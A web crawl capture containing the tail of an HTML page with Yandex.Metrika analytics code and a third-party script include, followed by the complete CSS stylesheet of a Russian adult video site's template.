<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://pornotresh.ru/templates/Default/css/main.css
body_size: 7786
content:
@charset "utf-8";
 @import url(http://fonts.googleapis.com/css?family=Cuprum:400,400italic,700&amp;subset=latin,cyrillic);
/* Дизайн изготовлен студией elCreativo для сайта tvSpirit
   Контакты: е-mail:order@elcreativo.ru | skype:order.elcreativo.ru | icq:4862696 | url:http://elcreativo.ru */ 
 
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, a {
	margin: 0;
	padding: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
div, p, a, span, input, li, b, .dropmenu, .file-info {
	-webkit-transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	-o-transition: opacity .8, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	-ms-transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
}
html, body {
	color: #47515b;
	font-weight: normal;
	word-wrap: break-word;
	font: 11px /18px "Cuprum", Arial, Helvetica, sans-serif;
	background: #f2f6fa;
}
a {
	outline: 0;
	margin: 0;
	color: #108bc7;
	text-decoration: underline;
}
a:hover {
	text-decoration: none;
	color: #299711;
}
img {
	border: none;
	vertical-align: middle;
}
input, textarea, select, button {
	margin: 0;
	font-size: 1em;
	font-family: "Cuprum", Arial, Helvetica, sans-serif;
	line-height: 18px;
	color: #47515b;
	vertical-align: middle;
}
input[type="checkbox"] {
	vertical-align: middle;
}
input[type="radio"] {
	vertical-align: text-top;
}
input[type="submit"], button[type="submit"] {
	cursor: pointer;
}
input:focus, textarea:focus, select:focus, button:focus {
	outline: none;
}
h1, h2, h3, h4, h5 {
	line-height: normal;
}
h1 {
	font-size: 1.8em;
}
h2 {
	font-size: 1.7em;
}
h3 {
	font-size: 1.6em;
}
h4 {
	font-size: 1.5em;
}
h5 {
	font-size: 1.2em;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
table td {
	vertical-align: top;
}
sub {
	vertical-align: sub;
	font-size: smaller;
}
sup {
	vertical-align: super;
	font-size: smaller;
}
hr {
	border: none;
	border-bottom: 1px solid #ecf2f8;
	height: 10px;
	margin-bottom: 15px;
}
ul {
	margin: 0 0 18px 2em;
	list-style: disc outside;
}
ol {
	margin: 0 0 18px 2.1em;
	list-style: decimal;
}
.reset, .reset li {
	list-style: none;
	padding: 0;
	margin: 0;
}
.clr {
	clear: both;
}
.aclr:after {
	clear: both;
	display: block;
	line-height: 0;
	content: "";
}
.dpad {
	padding: 10px;
}
.vpad {
	padding: 10px 0;
}
.thide {
	overflow: hidden;
	display: block;
	height: 0;
	line-height: normal;
}
.lcol {
	float: left;
}
.rcol {
	float: right;
}
.center {
	text-align: center;
}
.font-s2 {
	font-size: 1.1em;
}
.font-s0 {
	font-size: 0.9em;
}
.wwide {
	width: 100%;
}
.wrapp {
	width: 1000px;
	margin: 0 auto;
}
/* ---- css3-border-radius ---- */
.bradius {
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* ---- page-ending ---- */
#foot {
	background: #f2f6fa url("../images/foot.png") repeat-x;
}
#foot .wrapp {
	background: url("../images/footin.png") no-repeat 50% 0;
	height: 315px;
}
.gotop {
	height: 85px;
	padding-top: 22px;
}
.gotop .topbtn {
	background: url("../images/gotop.png") no-repeat;
	width: 142px;
	padding-top: 41px;
	margin: 0 auto;
}
.gotop .topbtn:hover {
	background-position: 0 -41px;
}
.mainfoot {
	background: url("../images/footspirit.png") no-repeat;
	min-height: 114px;
	padding: 0 0 0 120px;
	margin-top: -7px;
}
.copybox {
	margin: 20px 0 0 20px;
	width: 300px;
}
.copybox p {
	font-size: 1.05em;
	text-transform: uppercase;
}
.copybox p a {
	color: #54bd1d;
	text-decoration: none;
}
.copybox p a:hover {
	text-decoration: underline;
}
.feedus {
	margin-top: 20px;
}
.feedus li, .feedus a {
	float: left;
}
.feedus a {
	display: block;
	background: url("../images/social.png") no-repeat;
	padding-top: 25px;
	width: 19px;
	margin: 0 1px;
}
.feedus a:hover {
	margin-top: -3px;
}
.feedus .google {
	background-position: 0 0;
}
.feedus .twitter {
	background-position: 0 -25px;
}
.feedus .facebook {
	background-position: 0 -50px;
}
.feedus .vk {
	background-position: 0 -75px;
}
.feedus .oklassniki {
	background-position: 0 -100px;
}

.postnews {position:absolute;left:-1950px;}

.leftfoot {
	margin: 30px 0 0 50px;
	padding-left: 50px;
	border-left: 1px solid #d0dbe8;
	min-height: 80px;
	width: 450px;
}
.fmenu li {
	float: left;
	margin-right: 10px;
	font-size: 1.1em;
}
.hits {
	margin-top: 20px;
}
.hits li {
	float: left;
	margin-right: 15px;
	opacity: 0.5;
}
.hits li:hover {
	opacity: 1;
}
.elcreativo {
	background: url("../images/elcreativo.png") no-repeat;
	width: 94px;
	padding-top: 28px;
	margin: 20px 20px 0 0;
}
.disclaimer {
	padding: 20px;
	border-top: 1px solid #d0dbe8;
	font-size: 0.9em;
	font-style: italic;
	margin-top: 20px;
	color: #6c757d;
}
.disclaimer span {
	text-transform: uppercase;
}
/* ---- page-contain ---- */
#contain {
	background: url("../images/contain.png") repeat-y 50% 0;
}
.contain-in {
	background: url("../images/contain-in.png") no-repeat 50% 0;
	padding: 0 5px 0 5px;
}
.projectinfo {
	padding: 30px 100px 10px 100px;
	text-align: center;
	color: #7e868e;
}
.rightpad {
	padding: 0 290px 20px 15px;
}
.rside {
	margin-right: -290px;
	width: 260px;
	padding: 0 15px;
}
.block {
	margin-top: 15px;
	width: 260px;
}
.block .dtw {
	background: url("../images/block.png") no-repeat;
	height: 62px;
	text-align: center;
	color: #fff;
	font-style: italic;
	text-shadow: 0 1px 1px #006eb2;
}
.block .dtw span {
	font-size: 1.15em;
	padding-top: 42px;
	font-weight: normal;
}
.block .dcnt {
	background: #f2f6fa url("../images/block.png") no-repeat -260px 100%;
	padding: 5px 0 7px 0;
}
a.amenu {
	
	margin-top: 15px  !important;
}
.bvk {
	padding: 0 10px;
	text-align: center;
	margin-top: 25px;
}
.topvideos li {
	padding: 6px 12px 6px 74px;
	border-top: 1px solid #e6edf5;
	position: relative;
}
.topvideos li:first-child {
	border: none;
}
.topvideos li:hover {
	background: #e8edf3;
}
.topvideos .poster {
	width: 50px;
	margin-left: -62px;
	float: left;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	position: relative;
	z-index: 9;
}
.topvideos .poster span {
	width: 52px;
	height: 50px;
	display: block;
	background: url("../images/over.png") no-repeat;
	position: absolute;
	left: -2px;
	top: 0;
	opacity: 0;
}
.topvideos li:hover .poster span {
	opacity: 1;
}
.topvideos .poster img {
	width: 50px;
	height: 50px;
	background-size: cover !important;
	background-position: 50% !important;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.topvideos .label {
	margin-top: 4px;
	height: 22px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 22px;
}
.topvideos .label a {
	font-size: 1.15em;
	color: #47515b;
	text-decoration: none;
}
.topvideos li:hover .label a {
	color: #299711;
	z-index: 20;
	position: relative;
}
.topvideos .cat {
	height: 18px;
	overflow: hidden;
}
.topvideos .cat a {
	color: #6c757d;
	text-decoration: none;
	z-index: 20;
	position: relative;
}
.topvideos .cat a:hover {
	text-decoration: underline;
}
.topvideos .wwidelink {
	position: absolute;
	width: 260px;
	height: 62px;
	z-index: 10;
	display: block;
	font-size: 0;
	top: 0;
	left: 0;
}
.lastcomm li {
	background: url("../images/block.png") no-repeat -520px 0;
	height: 40px;
	padding: 10px 50px 11px 75px;
}
.lastcomm .ava {
	float: left;
	margin-left: -56px;
	width: 40px;
	height: 40px;
	overflow: hidden;
}
.lastcomm .ava img {
	width: 40px;
	min-height: 40px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.lastcomm .name {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-size: 1.15em;
}
.lastcomm .name a {
	text-decoration: none;
}
.lastcomm .rcol {
	float: right;
	margin: 0 -30px 0 0;
	position: relative;
}
.lastcomm .cominf .thide {
	background: url("../images/bbtns.png") no-repeat -229px -5px;
	width: 19px;
	padding-top: 20px;
	cursor: help;
}
.lastcomm .comfull .thide {
	background: url("../images/bbtns.png") no-repeat -248px -5px;
	width: 19px;
	padding-top: 20px;
	margin-top: 1px;
}
.lastcomm .infobox {
	width: 247px;
	position: absolute;
	top: -12px;
	right: 18px;
	height: 0;
	overflow: hidden;
	opacity: 0;
}
.lastcomm .infobox-btm {
	background: url("../images/cominfo.png") no-repeat -247px 0;
	height: 11px;
}
.lastcomm .infobox-in {
	background: url("../images/cominfo.png") no-repeat;
	padding: 11px 20px 5px 20px;
}
.lastcomm .infobox-in .tle {
	font-size: 1.2em;
}
.lastcomm .infobox-in .tle a {
	text-decoration: none;
	color: #299711;
}
.lastcomm .infobox-in .tle a:hover {
	text-decoration: underline;
}
.lastcomm .infobox-in .text {
	margin-top: 10px;
	font-style: italic;
	color: #5e6770;
}
.thide:hover + .infobox, .cominf:hover .infobox {
	opacity: 1;
	height: auto;
}
.bvote {
	margin-top: 25px;
	width: 260px;
}
.bvote .dtw {
	background: url("../images/block.png") no-repeat -780px 0;
}
.bvote .dtw .dtw {
	background-position: -1040px 100%;
	padding: 21px 30px 24px 30px;
}
.bvote .dtw span {
	font-size: 1.15em;
	font-weight: normal;
	text-shadow: 0 1px 1px #006eb2;
}
.bvote .dtw a {
	color: #fff;
	text-decoration: none;
}
.bvote .dtw a:hover {
	text-decoration: underline;
}
.bvote .dcnt {
	background: #f2f6fa url("../images/block.png") no-repeat -260px 100%;
	padding: 5px 0 7px 0;
}
.vlist {
	padding: 10px 35px;
	font-size: 1.1em;
}
.vsubmit {
	padding: 5px 20px 10px 20px;
	text-align: center;
}
.tovote {
	background: url("../images/bbtns.png") no-repeat;
	width: 110px;
	height: 27px;
	line-height: 100px;
	overflow: hidden;
	border: none;
	cursor: pointer;
	margin: 0 2px;
}
.tovote:hover {
	background-position: -110px 0;
}
.toresult {
	background: none;
	color: #1f96cc;
	text-decoration: underline;
	border: none;
	margin: 0 2px;
}
.toresult:hover {
	color: #299711;
	text-decoration: none;
}
.mainblock {
	width: 336px;
	background: #f2f6fa url("../images/mainblocks.png") no-repeat -336px 100%;
	margin-top: 25px;
}
.mainblock .dtw {
	background: url("../images/mainblocks.png") no-repeat;
	height: 78px;
	padding: 0 20px;
}
.mainblock .dtw h3 {
	font-weight: normal;
	font-size: 1.4em;
}
.mainblock .dtw .tvspirit h3 {
	height: 0;
	overflow: hidden;
	background: url("../images/mainblocks.png") no-repeat -672px -23px;
	width: 137px;
	padding-top: 45px;
	margin-top: -18px;
}
.mainblock .dtw .lcol, .mainblock .dtw .rcol {
	margin-top: 18px;
}
.mainblock .all-link {
	background: url("../images/mainblocks.png") no-repeat -809px -23px;
	width: 49px;
	padding-top: 23px;
}
.mainblock .all-link:hover {
	background-position: -809px -46px;
}
.mainblock .dcnt {
	padding: 0 8px 15px 8px;
	margin-top: -15px;
}
.mvideo {
	width: 150px;
	float: left;
	margin-left: 8px;
	margin-top: 15px;
}
.mvideo .poster {
	width: 150px;
	height: 150px;
	overflow: hidden;
	position: relative;
}
.mvideo .poster img {
	width: 140px;
	height: 120px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.mvideo .poster .play {
	position: absolute;
	width: 150px;
	height: 83px;
	display: block;
	background-color: #111;
	background: rgba(0,0,0,.65) url("../images/over2.png") no-repeat 50% 50%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: 10;
	webkit-border-radius: 5px;
	border-radius: 5px;
}
.mvideo .poster a:hover .play {
	opacity: 1;
}
.addinfo {
	position: absolute;
	background: #0088c5;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#00beea), to(#0055a3));
	background-image: -webkit-linear-gradient(top, #00beea, #0055a3);
	background-image: -o-linear-gradient(top, #00beea, #0055a3);
	background-image: linear-gradient(to bottom, #00beea, #0055a3);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00beea', endColorstr='#ff0055a3', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	text-shadow: 0 1px 1px #006eb2;
	color: #fff;
	top: 5px;
	right: 5px;
	z-index: 20;
	height: 18px;
	padding: 0 4px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	font-size: 1.05em;
	cursor: help;
	display: block;
}
.addinfo:hover {
	background: #5ec01c;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#aee217), to(#13a121));
	background-image: -webkit-linear-gradient(top, #aee217, #13a121);
	background-image: -o-linear-gradient(top, #aee217, #13a121);
	background-image: linear-gradient(to bottom, #aee217, #13a121);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffaee217', endColorstr='#ff13a121', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	text-shadow: 0 1px 1px #208115;
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.15);
	box-shadow: 0 1px 5px rgba(0,0,0,.15);
}
.addinfo span {
	display: none;
}
.addinfo:hover span {
	display: inline;
}
.mvideo .poster .soon {
	background: url("../images/soon.png") no-repeat;
	width: 66px;
	padding-top: 65px;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	height: 0;
	overflow: hidden;
	z-index: 20;
}
.mvideo .label {
	font-size: 1.2em;
	height: 36px;
	overflow: hidden;
	margin-top: 5px;
}
.mvideo .label a {
	color: #46617c;
	text-decoration: none;
}
.mvideo .label a:hover {
	background: #0084c3;
	color: #fff;
}
.mvideo .cat {
	margin-top: 5px;
	font-size: 1.05em;
	height: 18px;
	overflow: hidden;
}
.mvideo .cat a {
	color: #6c757d;
	text-decoration: none;
}
.mvideo .cat a:hover {
	text-decoration: underline;
}
.bannerbox {
	margin-top: 25px;
	text-align: center;
}
.bslider {
	background: #f3fbed;
	margin-top: 25px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}
.bslider .dtw {
	background: url("../images/bsliderdtw.png") repeat-x;
	height: 50px;
	-webkit-border-radius: 10px 10px 0 0;
	border-radius: 10px 10px 0 0;
	padding: 0 0px;
}
.bslider .dtw span {
	font-weight: normal;
	font-size: 1.4em;
	margin-top: 16px;
}
.bslider .dcnt {
	padding: 10px;
}
#recomend, #ralatednews {
	position: relative;
}
#recomend .viewport, #ralatednews .viewport {
	width: 657px;
	overflow: hidden;
	position: relative;
}
#recomend .disable, #ralatednews .disable {
	visibility: hidden;
}
#recomend .overview, #ralatednews .overview {
	list-style: none;
	padding: 0;
	margin: 0;
	left: 0;
	top: 0;
}
#recomend .overview:after, #ralatednews .overview:after, #recomend .viewport:after, #ralatednews .viewport:after {
    content:'';
    display:block;
    float:none;
    clear:both;
    
}
#recomend .overview li, #ralatednews .overview li {
	float: left;
	margin: -15px 16px 0 0;
	height: 148px;
	width: 150px;
}
#recomend .slidebtns, #ralatednews .slidebtns {
	position: absolute;
	right: 10px;
	top: -42px;
}
#recomend .disable, #ralatednews .disable {
	opacity: .25;
	cursor: pointer;
	visibility: visible;
}
#recomend .slidebtns a, #ralatednews .slidebtns a {
	background: url("../images/mainblocks.png") no-repeat;
	padding-top: 23px;
	float: left;
}
#recomend .slidebtns .prev {
	background-position: -858px -23px;
	width: 61px;
}
#recomend .slidebtns .prev:hover {
	background-position: -858px -46px;
}
#recomend .slidebtns .prev.disable {
	background-position: -858px -23px;
}
#recomend .slidebtns .next {
	background-position: -919px -23px;
	width: 68px;
}
#recomend .slidebtns .next:hover {
	background-position: -919px -46px;
}
#recomend .slidebtns .next.disable {
	background-position: -919px -23px;
}
#ralatednews .slidebtns .prev {
	background-position: -987px -23px;
	width: 61px;
}
#ralatednews .slidebtns .prev:hover {
	background-position: -987px -46px;
}
#ralatednews .slidebtns .prev.disable {
	background-position: -987px -23px;
}
#ralatednews .slidebtns .next {
	background-position: -1048px -23px;
	width: 68px;
}
#ralatednews .slidebtns .next:hover {
	background-position: -1048px -46px;
}
#ralatednews .slidebtns .next.disable {
	background-position: -1048px -23px;
}
.svideo {
	width: 700px;
      
	margin: 25px 4px 0 4px;
	
}
.svideo .poster {
	
	
}
.svideo .poster img {
	
	
}

.svideo .label {
	font-size: 17px;
	height: 39px;
	line-height: 20px;
	overflow: hidden;
	margin-top: 5px;
	padding: 0 7px;
}
.svideo .label a {
	color: #46617c;
	text-decoration: none;
}
.svideo .label a:hover {
	background: #0084c3;
	color: #fff;
}
.svideo .cat {
	margin-top: 5px;
	font-size: 1.05em;
	height: 18px;
	overflow: hidden;
	padding: 0 52px 0 7px;
}
.svideo .cat a {
	color: #6c757d;
	text-decoration: none;
}
.svideo .cat a:hover {
	text-decoration: underline;
}
.svideo .ratebox {
	margin-top: 5px;
	padding: 0 5px;
}
.svideo .sv-cntrl {
	position: absolute;
	top: 180px;
	right: 5px;
}
.svideo .sv-cntrl li {
	float: left;
	margin: 0 1px;
}
.svideo .sv-cntrl .sv-info .thide {
	padding-top: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -809px -2px;
	cursor: help;
}
.svideo .sv-cntrl .sv-info .thide:hover {
	background-position: -827px -2px;
}
.svideo .sv-cntrl .sv-fav {
	position: relative;
}
.svideo .sv-cntrl .sv-fav a {
	position: relative;
	z-index: 20;
	-webkit-transition: opacity 0s;
	-o-transition: opacity 0s;
	-ms-transition: opacity 0s;
	transition: opacity 0s;
}
.svideo .sv-cntrl .sv-fav span {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -845px -2px;
	z-index: 10;
}
.svideo .sv-cntrl .sv-fav:hover a {
	opacity: 0;
}
.svideo .sv-cntrl .sv-fav:hover span {
	display: block;
}
.svideo .infobox {
	width: 247px;
	position: absolute;
	top: -12px;
	right: 18px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	z-index: 100;
}
.svideo .infobox-btm {
	background: url("../images/cominfo.png") no-repeat -247px 0;
	height: 11px;
}
.svideo .infobox-in {
	background: url("../images/cominfo.png") no-repeat;
	padding: 11px 20px 5px 20px;
}
.svideo .infobox-in .tle {
	font-size: 1.2em;
}
.svideo .infobox-in .tle a {
	text-decoration: none;
	color: #299711;
}
.svideo .infobox-in .tle a:hover {
	text-decoration: underline;
}
.svideo .infobox-in .text {
	margin-top: 10px;
	font-style: italic;
	color: #5e6770;
}
.sv-info a:hover + .infobox, .sv-info:hover .infobox {
	opacity: 1;
	height: auto;
}
.svideo .infobox-in .link {
	margin-top: 5px;
	text-align: right;
}
.svideo .infobox-in .link a {
	font-size: 1.1em;
	font-style: italic;
	background: url("../images/arrow.png") no-repeat 100% 2px;
	color: #47515b;
	padding-right: 22px;
}
.svideo .infobox-in .link a:hover {
	background-position: 100% -16px;
}
.pagin {
	margin-top: 25px;
	border-top: 2px solid #e0e8f0;
	padding: 25px 160px 5px 10px;
}
.pagin .rcol {
	margin-right: -150px;
}
.pages a, .pages span {
	display: inline-block;
	padding: 2px 8px;
	font-size: 1.35em;
	border: 2px solid #fff;
	-webkit-border-radius: 15px;
	border-radius: 15px;
}
.pages span {
	border-color: #53bc1d;
}
.pages a {
	color: #5e6770;
	text-decoration: none;
}
.pages a:hover {
	border-color: #0088c5;
}
.pagin .pprev a, .pagin .pprev span, .pagin .pnext a, .pagin .pnext span {
	background: url("../images/mainblocks.png") no-repeat;
	padding-top: 23px;
	height: 0;
	overflow: hidden;
	float: left;
	display: block;
	margin: 0 3px;
}
.pagin .pprev a, .pagin .pprev span {
	background-position: -987px -23px;
	width: 61px;
}
.pagin .pprev a:hover {
	background-position: -987px -46px;
}
.pagin .pprev span, .pagin .pnext span {
	opacity: .25;
}
.pagin .pnext a, .pagin .pnext span {
	background-position: -1048px -23px;
	width: 68px;
}
.pagin .pnext a:hover {
	background-position: -1048px -46px;
}
/* ---- fullstory ---- */
.fullstory {
	margin-top: 25px;
	font-size: 13px;
}
.film-info {
	padding-left: 0px;
}
.info-line-l {
	margin-left: -0px;
	width: 0px;
}
.info-line-l .poster {
	background: url("../images/fullposter.png") no-repeat;
	width: 242px;
	height: 348px;
}
.info-line-l .poster-wrapp {
	width: 220px;
	height: 330px;
	overflow: hidden;
	margin: 9px 0 0 8px;
	float: left;
}
.info-line-l .poster-wrapp img {
	width: 220px;
	height: 330px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.fullrate {
	margin: 20px 15px;
}
.fullrate .ratebox, .fullrate .voten {
	display: inline-block;
	margin-right: 5px;
	vertical-align: middle;
}
.story-info {
	background: url("../images/fullposter.png") no-repeat 0 -348px;
	padding: 30px 20px 0 20px;
	font-size: .9em;
	color: #757e85;
}
.story-info li {
	background: url("../images/iconset.png") no-repeat;
	height: 18px;
	overflow: hidden;
	padding-left: 20px;
}
.story-info .added {
	background-position: 0 0;
}
.story-info .author {
	background-position: 0 -18px;
}
.story-info .views {
	background-position: 0 -36px;
}
.story-info .coms {
	background-position: 0 -54px;
}
.story-info .lbl {
	display: inline-block;
	width: 90px;
}
.downbox {
	padding-top: 30px;
	margin-left: 20px;
	position: relative;
}
.downbtn {
	display: block;
	background: url("../images/downbtn.png") no-repeat;
	width: 158px;
	height: 67px;
	color: #fff;
	font-style: italic;
	text-decoration: none;
	line-height: 61px;
	padding-left: 23px;
	font-size: 1.05em;
}
.downbtn:hover {
	background-position: 0 -67px;
	color: #fff;
}
.file-info {
	background: url("../images/file-info.png") no-repeat;
	position: absolute;
	width: 118px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	font-size: 0.9em;
	line-height: 16px;
	color: #757e85;
	bottom: 66px;
	left: 18px;
}
.file-info span {
	color: #47515b;
}
.downbtn:hover + .file-info {
	height: 41px;
	padding: 7px 15px;
	opacity: 1;
}
.fullstory .heading {
	padding: 0 10px;
}
.fullstory .heading span {
	font-size: 1.6em;
	color: #45647b;
	font-weight: normal;
}
.fullstory .heading .subtitle {
	font-style: italic;
	color: #6c757d;
}
.fullstory .heading .subtitle a {
	color: #6c757d;
}
.fullstory .heading .subline {
	margin-top: 12px;
}
.fullstory .heading .feedus {
	margin-top: 0;
}
.fcntrl li {
	float: left;
	margin: 0 1px;
	height: 18px;
}
.fcntrl .fav {
	position: relative;
}
.fcntrl .fav a {
	position: relative;
	z-index: 20;
	-webkit-transition: opacity 0s;
	-o-transition: opacity 0s;
	-ms-transition: opacity 0s;
	transition: opacity 0s;
}
.fcntrl .fav img {
	display: block;
	height: 18px;
	width: 18px;
}
.fcntrl .fav span {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -845px -2px;
	z-index: 10;
}
.fcntrl .fav:hover a {
	opacity: 0;
}
.fcntrl .fav:hover span {
	display: block;
}
.fcntrl .edit a {
	background: url("../images/mainblocks.png") no-repeat -863px -2px;
	padding-top: 18px;
	width: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.fcntrl .edit a:hover {
	background-position: -881px -2px;
}
.fcntrl .complaint a {
	background: url("../images/mainblocks.png") no-repeat -899px -2px;
	padding-top: 18px;
	width: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.fcntrl .complaint a:hover {
	background-position: -917px -2px;
}
.storybox {
	background: #f2f6fa url("../images/shdws.png") repeat-x 0 -368px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	padding: 10px 0;
	margin-top: 20px;
	font-size: 0.9em;
}
.film-fields {
	padding: 0 20px;
}
.film-fields li {
	padding: 10px 10px 10px 160px;
	min-height: 18px;
}
.film-fields .lbl {
	display: inline-block;
	margin-left: -160px;
	float: left;
	color: #6c757d;
}
.babge, .babge .in {
	display: inline-block;
	height: 23px;
	line-height: 23px;
	background: url("../images/quality.png") no-repeat 100% -23px;
	padding-right: 7px;
}
.babge .in {
	background-position: 0 0;
	padding-left: 7px;
	padding-right: 0;
}
.babge a {
	color: #fff;
	text-shadow: 0 1px 1px #1b700d;
	text-decoration: none;
}
.babge a:hover {
	text-decoration: underline;
}
.filmtext {
	margin-top: 20px;
	background: url("../images/film-text.png") repeat-x;
	padding: 25px 20px 5px 20px;
}
.filmtext &gt; h4 {
	font-weight: normal;
	font-size: 1.2em;
	color: #6c757d;
}
.filmtext .textwrap {
	margin-top: 6px;
	max-height: 180px;
	overflow: hidden;
}
.filmtext .textwrap.active {
	max-height: none;
}
.filmtext .wrapbtn {
	background: url("../images/mainblocks.png") no-repeat -935px 0;
	height: 23px;
	width: 85px;
	position: relative;
	display: block;
	padding-left: 8px;
	margin-top: 15px;
	color: #47515b;
	text-decoration: none;
	line-height: 23px;
}
.filmtext .wrapbtn span {
	background: url("../images/mainblocks.png") no-repeat -1028px 0;
	width: 20px;
	height: 23px;
	position: absolute;
	top: 0;
	right: 0;
	display: none;
}
.filmtext .wrapbtn:hover span {
	display: block;
}
.filmtext .wrapbtn:hover {
	text-decoration: underline;
}
.tabbox {
	padding-top: 30px;
	font-size: 1.15em;
}
.tabbox .tabs {
	background: url("../images/tabg.png") no-repeat 50% 10px;
	height: 64px;
	text-align: center;
}
.tabbox .tabs li {
	display: inline-block;
	background: url("../images/tabs.png") no-repeat 50% -8px;
	height: 56px;
	margin: 0 20px;
	color: #108bc7;
	text-decoration: underline;
	cursor: pointer;
}
.tabbox .tabs li:hover {
	text-decoration: none;
	color: #299711;
}
.tabbox .tabs li.active {
	text-decoration: none;
	color: #47515b;
	background-position: 50% -76px;
	cursor: default;
}
.tabbox .box {
	display: none;
	text-align: center;
	padding: 10px 10px 0 10px;
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.tabbox .box.visible {
	display: block;
}
.brelated {
	background: #f2f6fa url("../images/shdws.png") repeat-x 0 -368px;
	margin-top: 35px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	font-size: 0.9em;
}
.brelated .dtw {
	height: 30px;
	padding: 0 40px;
}
.brelated .dtw span {
	font-weight: normal;
	font-size: 1.9em;
	margin-top: 26px;
}
.brelated .dcnt {
	padding: 10px;
}
.filmcoms {
	height: 1px;
	background: #f2f6fa;
	margin: 50px 0 26px 0;
	position: relative;
}
.filmcoms .coms-title {
	background: #fff url("../images/quality.png") no-repeat 0 -46px;
	height: 32px;
	line-height: 32px;
	position: absolute;
	left: 0;
	top: -16px;
	padding: 0 10px 0 50px;
}
.filmcoms h3 {
	display: inline;
	font-weight: normal;
	font-size: 1.2em;
	margin-right: 4px;
}
.bcomment {
	padding-top: 30px;
	font-size: 13px;
}
.bcomment .heading {
	padding: 7px 12px 7px 50px;
	background: #f2f6fa url("../images/comhead.png") repeat-x;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	position: relative;
}
.bcomment .heading-in {
	height: 26px;
	background: #fff;
}
.bcomment .heading .lcol {
	height: 26px;
	background: url("../images/comhead2.png") no-repeat 100% 0;
	line-height: 26px;
	padding-right: 30px;
}
.bcomment .heading .rcol {
	height: 26px;
	background: url("../images/comhead2.png") no-repeat 0 -26px;
	padding-left: 22px;
}
.bcomment .heading .author {
	font-size: 1.2em;
}
.bcomment .heading .date {
	background: url("../images/iconset.png") no-repeat -4px -82px;
	margin-left: 8px;
	padding-left: 20px;
}
.quoteicon {
	background: url("../images/quoteicon.png") no-repeat;
	width: 29px;
	padding-top: 24px;
	position: absolute;
	left: 16px;
	top: -10px;
}
.comctrl li {
	float: left;
	margin: 4px 2px 0 2px;
}
.comctrl a {
	background: url("../images/comctrl.png") no-repeat;
	width: 18px;
	padding-top: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.comctrl .cquote a {
	background-position: 0 -18px;
}
.comctrl .cquote a:hover {
	background-position: -18px -18px;
}
.comctrl .delete a {
	background-position: 0 0;
}
.comctrl .delete a:hover {
	background-position: -18px 0;
}
.comctrl .complaint a {
	background-position: 0 -36px;
}
.comctrl .complaint a:hover {
	background-position: -18px -36px;
}
.group-icon {
	float: left;
	margin: 2px 0 0 -11px;
}
.commain {
	padding: 20px 20px 0 120px;
}
.commain .vpad {
	padding-top: 4px;
}
.comava {
	float: left;
	margin-left: -90px;
	padding: 8px;
	border: 1px solid #d3dfec;
	-webkit-border-radius: 8px;
